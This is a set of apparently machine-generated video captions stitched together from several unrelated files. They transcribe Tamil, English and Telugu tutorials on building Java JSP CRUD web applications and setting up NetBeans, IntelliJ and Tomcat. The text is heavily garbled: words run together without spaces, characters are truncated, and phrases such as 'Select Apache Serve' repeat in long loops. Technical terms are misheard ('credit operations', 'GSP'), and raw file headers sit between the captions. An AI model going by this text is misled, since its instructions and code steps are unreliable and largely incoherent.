இப்போஇதேcodeஐவந்துupdateக்குநாம்useபண்ணோம்.propertyக்குநாம்useபண்ணப்போகிறோம்.Use

01:05:46.800 --> 01:05:58.659
பண்ணுகிறேன்.எப்படிஎழுதுவது?nameequal..Kit

01:05:59.570 --> 01:06:09.739
parameter இதற்குள், Jest name. Screen C

01:06:09.739 --> 01:06:19.790
equal Don't get parameter. Course

01:06:23.709 --> 01:06:34.020
Strength P equal.. ம்ம�

01:06:42.449 --> 01:06:52.129
request dot get parameter. இங்க வந்து
நான் கொடுக்க போகிறேன். Okay

01:06:52.989 --> 01:07:02.699
இப்போதுநாம்recordஅதேமாதிரிஎடுக்கிறோம்.updateபண்ணுகிறேன்.updatebuttonஐclickபண்ணிupdateஆகும்.இந்தஇந்தஆகிவிடும்.இந்தformஇல்என்னIDஇருக்கிறதோநாம�

01:07:02.699 --> 01:07:14.459
அந்தIDஐவந்துஇங்கேகொடுக்கப்போகிறோம்.இப்போதுநாம்கீழேவைத்தாகcopyபண்ணிpasteபண்ணிவிட்டுஇங்கேஇந்தID.IDஇனநம்ID.ID

01:07:14.459 --> 01:07:23.629
வண்ணம்கொடுக்ககொடுத்துக்கொள்ளவேண்டும்IDமட்டும்தான்கொடுக்கலாமே.இதுஎன்னவென்றால்IDID.அவ்வளவுதான்செய்யப்போகிறவிஷயம்.இப்போத�

01:07:23.629 --> 01:07:33.189
நான்recordஐவந்துeditபண்ணிaddபண்ணினமாதிரியேதான்additionஎல்லாம்ஒருவிஷயம்செய்யப்போகிறோம்.அந்தIDயைஎடுத்துஅந்தIDக்குஏற்றமாதிரிrecordஐupdateபண்ணபோகிறோம்.okay.add

01:07:33.189 --> 01:07:42.290
பண்ணுகிறnewrecordஐaddபண்ணுகிறோம்.editபண்ணுகிறநேரம்இருக்கிறrecordஐeditபண்ணுவதற்குவந்துஅந்தIDநமக்குமுக்கியம்.இப்போதுநாம்int.சொல்லிக்கொடுத்துவிட்டுஇங்கேவந்துநாம்IDone

01:07:42.290 --> 01:07:51.310
இப்படிகொடுத்துவோம்.Rightஇப்போதுநமக்குவந்து.Formஉள்ளrecordplusIDவருதுexistingrecord�

01:07:51.310 --> 01:08:00.350
வந்துநமக்குchangesஇருக்கிறது.இப்போதுநமக்குஅதேமாதிரிதான்driverஐregisterபண்ணியிருக்கிறோம்.connectionஐdefineபண்ணியிருக்கிறோம்.Butஇதெல்லாம�

01:08:00.350 --> 01:08:09.969
வந்துalreadyநான்சொல்லிக்கொடுத்தேன்.onlyவந்துநாம்இப்போதுநாம்என்னசெய்யப்போகிறோம்என்றால்updateஆனcode.அதேவந்துpreparestatementobjectஇல்வந்துconnectionஐdefineபண்ணிவிட்டுpreparestatement

01:08:10.979 --> 01:08:20.830
இதற்குள்insertcodeஎழுதினமாதிரிupdateஎன்பதைஎழுதலாம்.updateRecordsSet

01:08:21.830 --> 01:08:30.890
name Set என்று சொல்லுவங்கள். set. Records
என்று இருக்கிறது. என்ன வந்தீர்கள�

01:08:30.890 --> 01:08:41.229
என்றால்setsetnamecandஇதுமூன்றுஇதைவந்துநாம்setபண்ணப்போகிறோம்phonesetsetstudentnameEqual

01:08:41.229 --> 01:08:50.120
question mark. Cause equal question mark. insert பண்ணுகிற
நேரம் அந்த valueஐ கொடுப்போம்

01:08:50.209 --> 01:09:00.080
ஏனென்றால்setபண்ணப்போகிறோம்.அதாவதுஉங்களுடையformஇல்உள்ளvalueஐவந்துநாம்வந்துdatabaseஇல்tabletableக்குவந்துsetபண்ணப்போகிறோம்.வருகி�

01:09:00.080 --> 01:09:08.830
ID க்கு இந்த ID என்ன ID வருகிறதோ இந்த ID தான் வருகிறது.
இந்த ID வந்து இந்த ID ID இது வருகிற எந்த ID ஓ அந்த ID Okay

01:09:09.919 --> 01:09:19.048
இதுஎன்னquestionmarkஇப்போதுவந்துfieldஐவந்துநாம்கொடுப்போம்கீழேparestatementஇல்கொடுப்போம்.Okayprepareஎன்றுகொடுத்துவிடுகிறோம�

01:09:21.249 --> 01:09:31.680
நான்என்னகொடுக்கப்போகிறோம்.PSDdotsetstringஇதுலவந்துname

01:09:31.680 --> 01:09:43.189
name வரப்போகுது name copy பண்ணி கீழே போடுவோம். Friend

01:09:43.189 --> 01:09:54.310
அண்ணாcourseவரப்போகுது.மூன்றுஎன்றால்freeவரப்போகிறது.மூன்றுஎன்றால்freefreeவரப்போகிறது.ம்ம�

01:09:55.259 --> 01:10:06.799
ம்ம்ஆமாம்.ஆம்ம்ம�

01:10:09.299 --> 01:10:19.529
அடுத்ததுவந்துID.ம்ம்.GST.ம்ம�

01:10:20.520 --> 01:10:29.709
dot set நான்கில் இந்த ID ID அவ்வளவு தான�

01:10:30.080 --> 01:10:39.089
கொடுத்துவிட்டு.ACdotexecuteUpdate�

01:10:39.089 --> 01:10:49.729
கொடுத்துக்கொள்கிறோம்.கொடுத்துவிட்டுகொடுத்தோம்என்றால்நம்recordவந்துupdateokay.அத�

01:10:49.729 --> 01:11:00.080
மாதிரிதான்அந்தஇதில்கொடுத்தமாதிரியேதான்color.Successஆgreen.Nonsuccessஆஇருந்தgatepassபண்ணசொல்லிகணக்குOkay

01:11:00.080 --> 01:11:12.319
messageஇல் வந்து student update. Updated. பவளக்க. Record�

01:11:12.319 --> 01:11:21.439
வந்துupdateபண்ணுவது.இப்போதுவந்து.அதேதான்.வேறுஒன்றும்இல்லை.அதேமாற்றங்கள்வந்துஅப்படியேதான்.இத�

01:11:21.439 --> 01:11:31.080
அப்படியேcopyபண்ணிவிட்டு.Rightஅதேதான்.அப்படியேகொடுத்துவிட்டு.அப்பrun

01:11:31.080 --> 01:11:40.339
பண்ணி.கொஞ்சம்recordஐநான்updateபண்ணப்போகிறேன்.Recordஆகநான்updateபண்ணப்போகிறேன்.இப்போத�

01:11:40.339 --> 01:11:49.370
நாம்இப்போதுeditஎன்கிறlinkஐclickபண்ணுகின்றநேரம்.இப்போநான்என்னபண்ணப்போகிறேன்என்றால்இந்தrecordஐupdateபண்ணப்போகிறேன்.பன்னிரெண்டைகொடுத்துவிட்டுஇங்கேவந்துநமக்குதேவையானமாதிரிமாத்திக்கிறேன�

01:11:49.850 --> 01:11:58.950
கொடுத்துவிட்டு,நீsubmitbuttonஐclickபண்ணினால்இந்தrecordupdateஆகிவிட்டது.இப்போதுupdateபண்ணியrecordஐநாம்பார்க்�

01:11:58.950 --> 01:12:08.189
வேண்டும்என்றால்,updateபண்ணியrecordஐபார்க்கவேண்டும்.backஇல்போய்விட்டுபார்த்தீர்கள்என்றால்,இந்தாபாருங்கள்.உங்களுக்குவந்துrecordவந்துஇருந்தால்updateபண்ணிகாட்ட�

01:12:09.819 --> 01:12:20.959
நீங்கள்changeபண்ணியchangesவந்துஇங்குபாருங்கள்madeஆகிவிட்டது.Okay.இப்போதுஎனக்குவந்துbacklinkஒன்றுஅப்படியென்றஅந்தlaysநமக்குchanges

01:12:20.959 --> 01:12:32.540
பண்ணியதற்குஅப்புறம்போய்விட்டுபார்ப்பதற்குவந்துநான்இதைஅப்படியேcopyபண்ணிவிட்டு.கீழேஅந்தlinkஐகொடுத்துள்ளேன்.நான்கீழேlinkஒன்றுவரும்.இத�

01:12:32.540 --> 01:12:43.640
அப்படியேcopyபண்ணிகீழேபோடுகிறேன்.போட்டுஇதைஅப்படியேremoveபண்ணிவிட்டுஇங்கேவந்தது.Paragraph

01:12:43.640 --> 01:12:54.169
ஒன்றுஎடுத்துவிட்டுஇதில்எழுதப்போகிறேன்.HRF.ம்ம�

01:13:01.850 --> 01:13:19.569
எந்தpageக்குpassபண்ணவேண்டும்.indexdotJSPஎன்றpageக்குpassபண்ணவேண்டும்.அந்தlinkஐclickபண்ணுவதாக.Click

01:13:19.569 --> 01:13:29.140
back என்று சொல்லிக் கொடுத்துவிட்டு, Click

01:13:29.140 --> 01:13:40.160
பண்ணுங்கஅண்ணா.இந்தpageக்குpassஆகிவிட்டது.சரி.GSP

01:13:40.160 --> 01:13:49.379
கொடுத்துவிட்டு.CAஇந்தமாதிரிகொடுத்துவிட்டுஇப்போதுsubmitபண்ணினீர்கள்என்றால்recordவந்துupdateஆகிவிட்டது.Updateபண்ணினrecordஐபார்ப்பதற்குclickbackகொடுத்தீர்கள�

01:13:49.379 --> 01:13:59.279
என்றால்இந்தupdateபண்ணியதுகாட்டிவிட்டது.இப்போதுநாம்updateஐவந்துsuccessஆகமுடித்துவிட்டோம்.இப்போதுஎனக்குrecordஐவந்துdeleteactionஐதான்பார்க்கவேண்டும்.Rightஇப்போதுநாம்update

01:13:59.279 --> 01:14:08.689
சரியாகசெய்துவிட்டுஅப்பொழுதுநாம்பார்க்கபோகிறவிஷயம்வந்துdeleteஇப்போதுrecordஆஉடனேஎப்படிநாம்deleteபண்ணுவது,எப்படிஅகற்றுவதுஎன்பதைபார்ப்போம்.Okay.Right

01:14:08.689 --> 01:14:17.890
இப்போதுrecordஐdeleteபண்ணுவதற்குdeletelinkஇருக்கிறது.இந்தrecorddeletelinkஐclickபண்ணினால்எனக்குrecordவந்துdeletedeleteஆகும்.அதைஎப்படிdeleteபண்ணுவதுஅதைபார்ப்போம�

01:14:18.770 --> 01:14:27.779
இந்தdeletelinkஐclickபண்ணினால்இங்கேபாருங்கள்.அதற்கானIDகீழேவந்துஉங்கள்taskbarஇல்வந்துஅதற்கானIDவந்துஉங்களுக்குshowஆகிறது.கீழேபாருங்கள்.கீழேஉங்கள்IDshowஆகிறது.Right

01:14:27.779 --> 01:14:36.979
அந்தIDஎடுத்துஎந்தformக்கும்passபண்ணதேவையில்லை.directஆகவந்துஅந்தentirerowஐdeleteபண்ணுகின்றcodeஐதான்நாம்எழுதவேண்டும்.எழுதினோம்என்றால்recordவந்துentirerecordrecordவந்த�

01:14:36.979 --> 01:14:43.259
delete ஆகிவிடும். அதற்கான codeஐ பார்ப்போம். இந்த student
இதில் போய்விட்டு நாம் எழுதப் போகிறோம் web pages

01:14:45.919 --> 01:14:55.339
New GSP. GSP இல் நாம் எழுதுவோம். Delete dot PH delete
delete என்று சொல்லி create பண்ணிவிட்ட�

01:14:56.560 --> 01:15:14.069
இதெல்லாம்நாம்எழுதப்போகிறோம்கூட.Okaydotவந்துஒன்றுமேதேவையில்லை.நான்வந்துஇதைremoveபண்ணிஇருந்தேன்.ஏன்றால்அதைநான்எழுதப்போகிறேன்.ஆங�

01:15:15.549 --> 01:15:24.830
சரிஇதேcodeஅப்படியேஎடுத்துக்கொள்வோமே.code

01:15:24.830 --> 01:15:34.040
அப்படியேcompletecodeஅப்படியேcopyபண்ணிவிட்டு,இதைஅப்படியேகொடுத்துonlyநாம்என்னcodeஐதான்நாம்மாற்றப்போகிறோம்.அதில்ஒன்றும்ஒருமாற்றமும்இல்லை.Okayஇதில்ஒன்றும�

01:15:34.040 --> 01:15:43.080
தேவையில்லைநமக்குஅதேமாதிரிதான்வரப்போகிறதுஎன்றால்,ஆங்இதில்வந்துஇந்தclassஐவந்துimportபண்ணதான்classerrorகாண்பிக்கிறது.Okayஇந்தclassesவந்துமேலேஇருக்கிறது.இந்தclassesimport

01:15:43.080 --> 01:15:52.310
பண்ணிக்கொள்ளலாம்.இந்தஇருக்கிறது.மேலேclassesclassesஐவந்துமேலேSQLclassஇதைவந்துimportபண்ணலாம்.அதனால்வந்துerrorஇதைஅப்படியேcopy

01:15:52.310 --> 01:16:01.370
பண்ணிவிட்டு.ஒன்றாவதுஅங்கேபோட்டீர்கள்என்றால்இந்தclassஅதாவதுSQLclassஇல்லைஎன்பதைசொல்கின்றது.இந்தredஇல்popupஆகிவிட்டதுஎன்றால்SQLclassஇல்லை.இதைபோட்டஉடனேவந்துவிட்டது.SQL

01:16:01.370 --> 01:16:05.450
class எல்லாம் வந்துவிட்டது. இப்போது நாம் recordஐ
வந்து delete பண்ணுகிற code தான் இதில் எழுதப்போகிறோம்

01:16:06.169 --> 01:16:24.080
இதேமாதிரிதான்வருகிறது.recordconnection,databaseஎல்லாம்இதுபண்ணிவிட்டது.இங்கேவந்து.இதுநமக்குதேவையில்லை.தேவைப்படாது.Right

01:16:24.299 --> 01:16:37.370
இப்போதுநாம்எழுதப்போகிறோம்.deletecodeஎழுதப்போகிறோம்.என்ன.Dal

01:16:37.370 --> 01:16:43.790
keyஐ press பண்ணினால் linkஐ click பண்ணினால்
எனக்கு record வந்து delete ஆகும். Right

01:16:45.919 --> 01:16:54.990
இப்போதுநாம்எழுதபோகிறோம்என்றால்.LIDequalஎன்னIDவருகிறத�

01:16:54.990 --> 01:17:04.029
அந்தIDஐமட்டும்தான்பண்ணார்கள்.Editசெய்தமாதிரியேதான்.Editbuttonஐclickபண்ணுகின்றநேரம்ஒருIDவரும்.editbuttonஐclickபண்ணுகிறநேரம்இந்தfourGக்குஅந்தIDஐ�

01:17:04.029 --> 01:17:14.589
இங்கேஇருந்துஎடுக்கிறோம்.இப்போதுrequestGetparameter.வருகி�

01:17:14.589 --> 01:17:21.720
ID pass பண்ணிவிட்டு அது அந்த ID என்கிற variable. Assign பண்ணுகிறோம்.
இதை வந்து அப்படியே இங்கே assign பண்ணுகிறோம்

01:17:22.200 --> 01:17:32.209
இப்போதுநாம்எழுதபோகிறோம்.preparestatementobjectpreparePSGdotEqualconnectiondotPrepare

01:17:32.209 --> 01:17:42.700
statement. ஆனால் அது delete குறையாது. Delete. Table என்னது? Wouts

01:17:42.700 --> 01:17:51.120
table delete from Records. வே இந்த question
parameter pass பண்ண வேண்டும். parameter

01:17:53.600 --> 01:18:02.660
எங்கஅண்ணாவந்துஎழுதப்போகிறான்.வேறIDOkay.இவனஎழுதபோறான�

01:18:08.299 --> 01:18:17.339
இப்போஎங்கவந்துநாம்எழுதப்போறோம்.dot.Sirஒன்னுகொடுத்துவிட்டுஇந்�

01:18:17.339 --> 01:18:23.930
ID pass பண்ணோம் அவ்வளவு தான் செய்யப்போகிற
விஷயம். இப்போது நமக்கு record delete ஆகிவிடும்

01:18:24.490 --> 01:18:33.770
இப்போதுநமக்குவந்துpreparestatement,execute,updateஎன்றுகொடுத்தோம்என்றால்நம்recordவந்துdeleteஆகிவிடும்.இவ்வளவுsimplecodeஐதான்நாம்எழுதவேண்டும்.வேறுஎந்தவிதபிரச்சன�

01:18:33.770 --> 01:18:44.950
என்றால்இந்தமாதிரிsimpleஆகநாம்codeஎழுதிவிட்டோம்என்றால்இந்தமாதிரிeasyஆகவிஷயம்.வருகிறIDஎடுத்தால்வருகிறIDக்குஏற்றrowவந்துdeleteபண்ணுகிறcodeதான்இது.க�

01:18:45.850 --> 01:18:54.879
எல்லாம்பண்ணிவிட்டோம்.இப்போதுநாம்இதைவந்துஎன்னவந்துஇதைவந்துresponse

01:18:54.879 --> 01:19:05.459
response dot Sent Press one redirect. Index pageக்கு
redirect பண்ணுவது கொடுப்பது Index

01:19:05.459 --> 01:19:12.299
dot இப்போது GSP redirect பண்ணுவது இந்த மாதிரி தான். Respond dot send
redirect கொடுத்தோம் என்றால் அந்த pageக்கு redirect ஆகிவிடும்

01:19:12.430 --> 01:19:17.089
Recordஐ வந்து delete ஆகி அந்த pageக்கு redirect ஆகிவிடும்.
அவ்வளவுதான் செய்ய பட்ட விஷயம்

01:19:17.979 --> 01:19:32.049
simple. இப்போது வந்து run பண்ணி பார்ப்போம். நமக்க�

01:19:32.049 --> 01:19:38.450
delete record delete ஆகிவிட்டது என்கிற message ஒன்று தேவையில்லை. நமக்கு
ஏனென்றால் record வந்து அதை delete பண்ணி அதை click பண்ணாலே delete ஆகிவிடும்

01:19:39.089 --> 01:19:48.410
இந்தஇதைclickபண்ணினஉடனே.Errorஒன்றுவந்துவிட்டது.என்னதுஇந்தerrorஐwashingஎங்கேஎன்றுerrorஒன்றுவந்தது.deletedotJSSPஇல்முப்பத்திஏழாவதுlineஇல்ஒருerrorவந்தது.சிலவர்கள�

01:19:48.410 --> 01:19:57.759
வாசிக்கமாட்டார்கள்.இதுமுப்பத்திஏழாவதுlineஇல்ஒருerrorவந்திருக்கிறது.இந்த.startபண்ணியாச்ச�

01:19:57.959 --> 01:20:05.319
bracket close பண்ணிவிட்டது. இல்லை பாருங்கள் bracket ஏதாவது close ஆகி
இல்லையென்றால் என்னென additionalஆக ஒரு bracket ஒன்று வந்திருக்கிறது

01:20:05.319 --> 01:20:14.399
அதனால்தான்.இப்போதுநாம்பார்ப்போம்.இப்போதுபார்த்தோம்என்றால்வந்துவிட்டது.இப்போதுbracket

01:20:14.399 --> 01:20:25.700
எல்லாம்சரியாகஇருக்கிறதுபாருங்கள்.இப்போதுநாம்கொடுத்துவிட்டோம்,saveகொடுத்துவிட்டோம்.இப்போதுபார்ப்போம்ஒருrunபண்ணி.record

01:20:25.700 --> 01:20:33.020
delete ஆகிவிட்டது. வந்து record வந்து அழகாக delete பண்ணி காட்டிவிட்டது.
இந்த மாதிரி நமக்கு easyஆக வந்து recordஐ வந்து delete பண்ணி காண்பிக்கலாம்

01:20:33.479 --> 01:20:42.689
இப்போநான்இன்னொருபுதுstudentnameகொடுத்திருக்கிறேன்.courseஐகொடுத்திருக்கிறேன்.Freeஆககொடுக்கிறேன்Submitபண்�

01:20:42.689 --> 01:20:55.810
record வந்து add ஆகிவிட்டது. எப்படி record edit பண்ணுவது எப்படி delete பண்ணுவது எப்படி என்பதை successஆக நான் காட்டிவிட்டேன். இதில்�
தாவதுஉங்களுக்குசந்தேகம்இருக்குஎன்றால்commentஇல்வீர்கள்.Okayrightஇதில்சந்தேகம்இருந்தால்commentஇல்தெரிவீர்கள்.Thankyouforwatching


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/sDKozJZAtS8I/9e3a4516ef7d4545552fa3451da4a594172_en-US.vtt
body_size: 4415
content:
WEBVTT

00:00.000 --> 00:03.000
Hi friends, welcome to Tutors for Nithyamal

00:03.000 --> 00:07.000
Today we are going to see how to use
JSP to create a thread application

00:07.000 --> 00:14.000
That is Java Web Development. This is a very
important thing. This is a table and this is a form

00:14.000 --> 00:19.000
I am going to enter the data in this form.
I am going to give the student name as John

00:19.000 --> 00:26.000
I am going to give JSP for the course.
I am going to give a fee of 15,000

00:26.000 --> 00:30.000
I am going to give the subject button.
I am going to give the record button

00:30.000 --> 00:34.000
I am going to give the table button.
I am going to give the view button

00:34.000 --> 00:38.000
I am going to give the edit button.
I am going to give the delete button

00:38.000 --> 00:42.000
I am going to give the delete button.
I am going to give the edit button

00:42.000 --> 00:46.000
I am going to give the delete button.
I am going to give the edit button

00:46.000 --> 00:50.000
I am going to give the edit button.
I am going to give the edit button

00:50.000 --> 00:54.000
I am going to give the edit button.
I am going to give the edit button

00:54.000 --> 00:58.000
I am going to give the edit button.
I am going to give the edit button

00:58.000 --> 01:02.000
I am going to give the edit button.
I am going to give the edit button

01:02.000 --> 01:06.000
I am going to give the edit button.
I am going to give the edit button

01:06.000 --> 01:10.000
I am going to give the edit button.
I am going to give the edit button

01:10.000 --> 01:14.000
I am going to give the edit button.
I am going to give the edit button

01:14.000 --> 01:18.000
I am going to give the edit button.
I am going to give the edit button

01:18.000 --> 01:22.000
I am going to give the edit button.
I am going to give the edit button

01:22.000 --> 01:28.000
Very simple credit operations. Now,
let's see how to do this step by step

01:32.000 --> 01:38.000
Right? Now, let's see how to do this
step by step. Now, let's open NetBeans

01:38.000 --> 01:44.000
This is NetBeans. Go to File, New
Project. Go to this, select Java Web

01:44.000 --> 01:52.000
Select Java Web Application. Next, Go
to this, Select Java Web Application

01:52.000 --> 02:02.000
Select Java Web Application. Select
Student Cred. Select Student Cred

02:02.000 --> 02:12.000
I am using NetBeans. Next, Select Apache Serve.
Select Apache Serve. Select Apache Serve

02:12.000 --> 02:20.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

02:20.000 --> 02:28.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

02:28.000 --> 02:36.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

02:36.000 --> 02:44.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

02:44.000 --> 02:52.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

02:52.000 --> 03:00.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:00.000 --> 03:08.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:08.000 --> 03:16.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:16.000 --> 03:24.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:24.000 --> 03:32.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:32.000 --> 03:40.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:40.000 --> 03:48.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:48.000 --> 03:56.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

03:56.000 --> 04:04.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:04.000 --> 04:12.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:12.000 --> 04:20.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:20.000 --> 04:28.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:28.000 --> 04:36.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:36.000 --> 04:44.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:44.000 --> 04:52.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

04:52.000 --> 05:00.000
Select Apache Serve. Select Apache Serve.
Select Apache Serve. Select Apache Serve

05:00.000 --> 05:06.000
Select Apache Serve. Select Apache Serve. Select Apache Serve


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/YAdrHbTJhYBDVSBI/9100f6c075cb2e7902e54070592d28f0_en-US.vtt
body_size: 6893
content:
WEBVTT

00:00.400 --> 00:10.210
Hi, friends. Welcome to Tutu Funny Channel. There are many
to ask me that to create the Java J two W project using

00:10.210 --> 00:16.760
Intel J idea. So here it simply, it will be
configured into the E G idea uh along with me

00:17.559 --> 00:24.350
So here in our last video, we have talked
about how to configure the uh me projects

00:24.350 --> 00:29.139
So here I'm going to uh configure
that web project. So here

00:29.299 --> 00:35.470
what I'm going to do is go
to file new project. Here

00:35.470 --> 00:42.919
You have to select, select here as
me is a me, me just choose A me

00:43.340 --> 00:50.349
You can see here there is
a lot of van A R C type

00:50.349 --> 00:55.409
OK? So if it is not coming to all the types,
what you're gonna do is you got to go here

00:55.409 --> 01:02.889
file settings here to file settings. Here you can see
build and execution and development on the go here

01:04.089 --> 01:09.739
build tools inside the build
to there is a OK. So, right

01:10.000 --> 01:20.559
So what you do is you
me important um me

01:22.760 --> 01:31.910
here you have two, right? Me, one
reposit this repository, you select

01:31.910 --> 01:35.489
this one and you have to update,
you also select an update Ok

01:35.489 --> 01:39.300
you select I already update not uh
that's why I don't need to update

01:39.360 --> 01:43.279
So you select me one reposit case you have to
update, click update, one, select an update

01:43.279 --> 01:50.139
select an update after updated and you have
to, you have to close the ID and reopen it

01:50.779 --> 01:55.330
It will be coming here. Ok. Yeah,
that's the thing. You have to wait

01:56.699 --> 02:04.279
Ok, that's the thing how to get it right now.
The uh please be watching my uh last video

02:04.279 --> 02:11.410
that video I have to, I have explain
how to download the uh me and Tom tomcat

02:12.169 --> 02:18.509
right? How to configure it after out of
configuration it's coming this occupied

02:18.509 --> 02:23.160
right? So R C type here, I'm
going to select as a web app

02:23.160 --> 02:27.229
So here this is a web app,
this component for web app

02:27.229 --> 02:36.570
So you select this one, then only you will be able to
select web app here. O A R C my type we click next

02:36.820 --> 02:44.940
to enter web app. He, he
have to type the name OK

02:44.940 --> 02:53.990
Blue party. I'm going to create
that funny to be. I make

02:53.990 --> 02:59.160
it as we here to version.
I'm going to give it as 1.0

03:00.139 --> 03:10.089
right? Select next finish, click
disa application right now. This we

03:10.089 --> 03:14.300
have to create the one project using J
S P and server. We have to do it right

03:14.300 --> 03:19.539
So here you wait until all the uh
deeper and so all things are built

03:19.539 --> 03:27.949
OK? Wait, but now it's built successfully.
Now, you can see uh go to the

03:29.360 --> 03:34.539
you can see the file form dot
XML, right? But they are white

03:35.559 --> 03:41.529
He still building, we are still building out
way. We have to get all the Sasi photo and all

03:43.119 --> 03:47.800
Now you can see the the project has been
created successfully. It goes to the S R C here

03:47.800 --> 03:51.779
You can see here the J S C file. It
will be automatically created here

03:51.779 --> 03:55.910
The J S P has been created
here here J inside the web app

03:56.619 --> 04:00.690
Here's the J S P file that be
great, right? So this form of XML

04:00.690 --> 04:07.630
all the dependence is created along
with the web project, right? OK

04:07.889 --> 04:12.110
Right. Now what I'm going to see this here
if you want to run this app. So I run it

04:12.110 --> 04:16.140
So here the I said no at
configuration. So click on here

04:16.140 --> 04:25.109
look at the configuration. First click on this
here your selector select as tomcat server log

04:26.559 --> 04:30.589
right? This is a version we have to,
we have downloaded OK? In our video

04:30.589 --> 04:34.760
right? You have to download the version.
This is OK. So here we go to the Google

04:34.760 --> 04:38.399
I already talk about how to download
a talk itself. I don't need to talk

04:38.399 --> 04:45.100
right? I already talk, talk about how to
download that type the Apache target to down

04:46.359 --> 04:55.720
OK? He's already a down book but you go here,
click on this uh open to a 34 bit you click

04:56.600 --> 05:01.329
it will be downloaded. You can take it the
downloads I have already downloaded here

05:01.329 --> 05:05.510
it's downloaded here. You have to go to the
particular folder you, right, click and extract it

05:05.649 --> 05:09.750
It come, it coming as a, the normal
folder. After that, you go to see

05:10.760 --> 05:14.640
you have to go the program files
you ought to put it into here. Right

05:14.640 --> 05:20.859
So here, uh, here, here you are put
into the program, uh sheet then OK

05:21.720 --> 05:26.250
Outside the program files, I put it if you
want, you can put it inside the program file

05:26.250 --> 05:32.380
right? No problem. OK. So if you want to put it, copy
it, you'll be able to put it inside the program file

05:32.380 --> 05:41.410
That's not no problem, right? It's coming here. Said this
path you are given where your tomcat service resided

05:41.410 --> 05:46.649
right? So here, so Tom cat, so
it, it's automatic I have given

05:46.649 --> 05:52.760
So here you have to give here. You can click on
this configure uh here this one you have one

05:52.760 --> 05:58.910
So yeah, I just of this. OK? You got to
click on to get these clients right now

05:58.910 --> 06:04.220
I'm going to add the contact here to server. I'm going
to add the server you can see here here to give the path

06:04.220 --> 06:12.350
Click on this. Uh Yes, Sea Drive. You said
Sea Drive. I put into inserter program files

06:14.290 --> 06:23.540
pa to cat. OK? Not this inside here. Inside
the photo we have been all like this click

06:23.540 --> 06:31.970
OK? Click. OK? Now it just set click. OK, right. So now
here you will be able to change the port and all if you

06:31.970 --> 06:38.089
want to change the port and on the server
as 001 right through to anything else

06:38.089 --> 06:42.589
you will be able to run the server. Right
now, you have to change the name initially

06:50.429 --> 06:58.250
Nice. Now, here, uh we have to visualize this
is it after the B you go to the second option

06:58.250 --> 07:04.609
deployment. Click on this plus timber here, the
artic this one, you select the second option

07:04.609 --> 07:10.450
this exploit, right? So click, OK.
Now, here you have to see only here

07:10.700 --> 07:15.420
This one, we have to remove it, only
keep the slash, only click a player

07:16.350 --> 07:21.329
OK? I played OK. Testing you to
now you have to run that shit

07:30.130 --> 07:39.140
No, you So what is funny right here. This
display successfully you can see here

07:39.140 --> 07:50.760
this saver text, you display anything else
here can help to run the application you

07:50.760 --> 08:04.220
have again, you have run it. You

08:04.220 --> 08:13.500
can see here is what this, what
we have to configure that uh J

08:13.500 --> 08:18.910
S P solar project in Intel J with me
dependencies, right? Thank you for watching


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/ER3-mRU4gDJl/822cd5bd86118b67207ebbfd4d792aae_te-IN.vtt
body_size: 48748
content:
WEBVTT

00:00.320 --> 00:09.670
hi sense welcome tata tutors funny channel today and point
teach out make the simple way project using java save like here

00:09.990 --> 00:20.120
లేకయశోదఏమోofficebutthisisthedemointerviewemployedeandpointentertheemployideasofinterestone

00:20.120 --> 00:29.280
zero zero zero fives employee remind
point inter pass and last name

00:29.460 --> 00:38.640
james right text habit bad successfully
registered one next one is i just

00:38.640 --> 00:47.820
right now less black back area co
click below employees employed this

00:47.820 --> 00:57.050
one ah first name empire first name employee last name value
too thousand head it can really if you wanted care about clect

00:57.050 --> 01:06.130
vedic batting you will be able vegetarian or
not i won't ఉ something job change your

01:06.130 --> 01:15.450
right like the change and click edit సర్కస్ only
updated now if you if you research hit hit it is updated successful

01:15.680 --> 01:24.990
right now if she wanted delivary out think delete button successfully
deleted as theory subject it needed successful this simple

01:24.990 --> 01:34.120
project i teach step by step out develop బాయ్
java సేవల flight hso i already develop this

01:34.120 --> 01:43.230
simple positive just no end point develop in this
one in seven right now let scope of the project file

01:43.630 --> 01:52.650
నుproject.caketooచూస్తేwebjavawebapplicationclicknexthandganta

01:52.650 --> 02:02.420
creators save that i just
yes seven that project hit

02:02.420 --> 02:11.640
next i not point right here next this is the glass
fish for it automatic install click next and not point

02:11.640 --> 02:20.910
use any framework here click fish right now you project happy
and created successful with the shape of seven project this

02:20.910 --> 02:30.210
is the default right that inside the web pages forward they will be
the size of their index thought i still అమ్మ right hso here

02:30.210 --> 02:38.430
this index of tie this file నా whatever point she is interest ఒక
site సినిమా first tie and point design the phone first right hso

02:38.910 --> 02:46.020
inside the body and point right is the design the for the
first and point right here is we are right of and tax simple

02:46.110 --> 02:55.350
అక్కడphonetackrightopenandclosefriendrightokayfirstfinefineyour

02:55.350 --> 03:05.140
right చేసే first for method your
right is post after that action చూడ�

03:05.140 --> 03:14.910
